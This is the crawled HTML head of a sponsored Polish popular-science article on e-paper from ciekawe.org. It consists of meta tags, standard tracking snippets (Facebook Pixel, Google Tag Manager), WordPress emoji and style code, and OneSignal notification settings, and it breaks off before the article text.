

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ciekawe.org/2019/05/12/e-papier-wykorzystanie-i-zasada-dzialania/
body_size: 19440
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" xmlns:fb="http://www.facebook.com/2008/fbml">
  <head>
<meta property="fb:pages" content="609569632487971" />
    <title>E-papier: wykorzystanie i zasada działania - ciekawe.org - ciekawe.org</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="Ciekawe.org to serwis popularnonaukowy. Staramy się szerzyć wiedzę w sposób zabawny i przystępny. Stawiamy na inteligentną, wartościową rozrywkę. Tu nie grozi Wam nuda, tu wiedza może uderzyć do głowy! Zapraszamy!">
    <meta charset="utf-8" />
    <meta property="fb:app_id" content="750097218407390" />  
    <meta property="fb:admins" content="839497467" />
	  
	  <meta name='mylead-verification' content='14444a4ea1b1602dada8069d1f5675f7' />

<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1069993666468699');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=1069993666468699&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->


<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T742NQH');</script>
<!-- End Google Tag Manager -->

    <link href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600' rel='stylesheet' type='text/css'>
<link href='https://fonts.googleapis.com/css?family=Open+Sans&subset=latin-ext,latin' rel='stylesheet' type='text/css'>
<link href='https://fonts.googleapis.com/css?family=Arimo:400,700&subset=latin,latin-ext' rel='stylesheet' type='text/css'> 
<link rel="stylesheet" href="https://ciekawe.org/wp-content/themes/ciekawe-custom2/font-awesome.min.css" type="text/css" media="all" />
    <link rel="stylesheet" type="text/css" media="all" href="https://ciekawe.org/wp-content/themes/ciekawe-custom2/style.css" />
    <link rel="stylesheet" href="https://ciekawe.org/wp-content/themes/ciekawe-custom2/responsive.css" type="text/css" media="all" />
    <link rel="stylesheet" href="https://ciekawe.org/wp-content/themes/ciekawe-custom2/shifter.css" type="text/css" media="all" />

    <link rel="icon" type="image/ico" href="https://ciekawe.org/wp-content/themes/ciekawe-custom2/images/favicon.ico" />
    
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Papier elektroniczny imituje tradycyjny druk, umożliwiając tworzenie notatek lub odczyt tekstu zapisanego w formie elektronicznej. Cechuje się niskim poborem energii i jest przyjazny dla oczu użytkowników, ponieważ nie emituje światła. Dlatego wyświetlacze z e-papieru znajdują szerokie zastosowanie w sytuacjach, gdzie nie wystarcza papier tradycyjny i farba drukarska lub zwykłe ekrany." />
	<link rel="canonical" href="https://ciekawe.org/2019/05/12/e-papier-wykorzystanie-i-zasada-dzialania/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="E-papier: wykorzystanie i zasada działania - ciekawe.org" />
	<meta property="og:description" content="Papier elektroniczny imituje tradycyjny druk, umożliwiając tworzenie notatek lub odczyt tekstu zapisanego w formie elektronicznej. Cechuje się niskim poborem energii i jest przyjazny dla oczu użytkowników, ponieważ nie emituje światła. Dlatego wyświetlacze z e-papieru znajdują szerokie zastosowanie w sytuacjach, gdzie nie wystarcza papier tradycyjny i farba drukarska lub zwykłe ekrany." />
	<meta property="og:url" content="https://ciekawe.org/2019/05/12/e-papier-wykorzystanie-i-zasada-dzialania/" />
	<meta property="og:site_name" content="ciekawe.org" />
	<meta property="article:published_time" content="2019-05-12T10:41:35+00:00" />
	<meta property="article:modified_time" content="2019-06-12T17:15:08+00:00" />
	<meta property="og:image" content="https://ciekawe.org/wp-content/uploads/2019/05/e-papierwykorzystanieizasadadzialania1.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="662" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Artykuł Sponsorowany" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="Artykuł Sponsorowany" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="3 minuty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ciekawe.org/2019/05/12/e-papier-wykorzystanie-i-zasada-dzialania/","url":"https://ciekawe.org/2019/05/12/e-papier-wykorzystanie-i-zasada-dzialania/","name":"E-papier: wykorzystanie i zasada działania - ciekawe.org","isPartOf":{"@id":"https://ciekawe.org/#website"},"primaryImageOfPage":{"@id":"https://ciekawe.org/2019/05/12/e-papier-wykorzystanie-i-zasada-dzialania/#primaryimage"},"image":{"@id":"https://ciekawe.org/2019/05/12/e-papier-wykorzystanie-i-zasada-dzialania/#primaryimage"},"thumbnailUrl":"https://ciekawe.org/wp-content/uploads/2019/05/e-papierwykorzystanieizasadadzialania1.jpg","datePublished":"2019-05-12T10:41:35+00:00","dateModified":"2019-06-12T17:15:08+00:00","author":{"@id":"https://ciekawe.org/#/schema/person/7fa756819df3fe5d57bbef01e99f25d3"},"description":"Papier elektroniczny imituje tradycyjny druk, umożliwiając tworzenie notatek lub odczyt tekstu zapisanego w formie elektronicznej. Cechuje się niskim poborem energii i jest przyjazny dla oczu użytkowników, ponieważ nie emituje światła. Dlatego wyświetlacze z e-papieru znajdują szerokie zastosowanie w sytuacjach, gdzie nie wystarcza papier tradycyjny i farba drukarska lub zwykłe ekrany.","breadcrumb":{"@id":"https://ciekawe.org/2019/05/12/e-papier-wykorzystanie-i-zasada-dzialania/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://ciekawe.org/2019/05/12/e-papier-wykorzystanie-i-zasada-dzialania/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://ciekawe.org/2019/05/12/e-papier-wykorzystanie-i-zasada-dzialania/#primaryimage","url":"https://ciekawe.org/wp-content/uploads/2019/05/e-papierwykorzystanieizasadadzialania1.jpg","contentUrl":"https://ciekawe.org/wp-content/uploads/2019/05/e-papierwykorzystanieizasadadzialania1.jpg","width":1000,"height":662},{"@type":"BreadcrumbList","@id":"https://ciekawe.org/2019/05/12/e-papier-wykorzystanie-i-zasada-dzialania/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://ciekawe.org/"},{"@type":"ListItem","position":2,"name":"E-papier: wykorzystanie i zasada działania"}]},{"@type":"WebSite","@id":"https://ciekawe.org/#website","url":"https://ciekawe.org/","name":"ciekawe.org","description":"Uderza do głowy!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ciekawe.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://ciekawe.org/#/schema/person/7fa756819df3fe5d57bbef01e99f25d3","name":"Artykuł Sponsorowany","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://ciekawe.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ebc5157cf7e48e3a05d38bdd6a3597402066b28904ef55fda5ad11abb7a4506d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ebc5157cf7e48e3a05d38bdd6a3597402066b28904ef55fda5ad11abb7a4506d?s=96&d=mm&r=g","caption":"Artykuł Sponsorowany"},"url":"https://ciekawe.org/author/sponsor/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="ciekawe.org &raquo; Kanał z wpisami" href="https://ciekawe.org/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ciekawe.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ciekawe.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ciekawe.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://ciekawe.org/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" src="https://ciekawe.org/wp-content/plugins/stop-user-enumeration/frontend/js/frontend.js?ver=1.7.5" id="stop-user-enumeration-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ciekawe.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ciekawe.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="tptn_tracker-js-extra">
/* <![CDATA[ */
var ajax_tptn_tracker = {"ajax_url":"https:\/\/ciekawe.org\/wp-admin\/admin-ajax.php","top_ten_nonce":"c4a1a57421","top_ten_id":"34894","top_ten_blog_id":"1","activate_counter":"11","tptn_rnd":"1018264172"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ciekawe.org/wp-content/plugins/top-10/includes/js/top-10-tracker.js?ver=6.8.3" id="tptn_tracker-js"></script>
<link rel="https://api.w.org/" href="https://ciekawe.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ciekawe.org/wp-json/wp/v2/posts/34894" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ciekawe.org/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://ciekawe.org/?p=34894' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ciekawe.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fciekawe.org%2F2019%2F05%2F12%2Fe-papier-wykorzystanie-i-zasada-dzialania%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ciekawe.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fciekawe.org%2F2019%2F05%2F12%2Fe-papier-wykorzystanie-i-zasada-dzialania%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.163.0" />
<!-- Znaczniki meta Google AdSense dodane przez Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Zakończ dodawanie meta znaczników Google AdSense przez Site Kit -->
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://ciekawe.org");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'b51e1ec6-4a6f-4004-8d7c-0accccbc24a8';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "Dziękujemy za zapisanie się! :)";
oneSignal_options['path'] = "https://ciekawe.org/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.64337d6b-67cd-4296-b41c-d41bc6b4a874";
oneSignal_options['persistNotification'] = false;
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "chciałoby powiadamiać Cię o nowościach i ciekawostkach";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "To jest przykładowe powiadomienie";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Powiadomienia będą pojawiały się na Twoim komputerze";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "To jest przykładowe powiadomienie";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Powiadomienia będą pojawiały się na Twoim urządzeniu";
oneSignal_options['promptOptions']['exampleNotificationCaption'] = "(możesz wypisać się w dowolnej chwili)";
oneSignal_options['promptOptions']['acceptButtonText'] = "KONTYNUUJ";
oneSignal_options['promptOptions']['cancelButtonText'] = "NIE, DZIĘKUJĘ";
oneSignal_options['promptOptions']['siteName'] = "https://ciekawe.org/";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Zgoda!";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Zapisz się do powiadomień';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Będziesz teraz otrzymywać nasze powiadomienia :)';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Nasze powiadomienia zostały zablokowane :(';
